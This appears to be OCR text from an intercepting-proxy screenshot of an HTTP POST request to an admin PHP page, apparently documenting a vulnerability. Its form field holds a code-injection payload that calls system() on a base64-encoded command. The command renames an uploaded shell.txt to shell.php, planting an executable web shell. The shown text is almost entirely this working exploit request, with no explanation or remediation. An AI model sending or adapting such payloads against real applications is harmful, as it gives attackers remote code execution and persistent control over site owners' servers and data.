 Request
Pretty Raw Hex U2C Chinese \n
1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.6.207
3 Content-Length: 139
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.6.207
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.6.207/welcomeadmin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=otvin9iuaav1vom1j8lf4qphrt
14 Connection: close
15
16 fname=2bacc&lname=
system(base64_decode("bXYgdXBsb2Fkcy95ZWFyMjAyMC9zaGVsbC50eHQgdXBsb2Fkcy95ZWFyMj
AyMC9zaGVsbC5waHA="));&search=Search+User
WWW.2BA.CC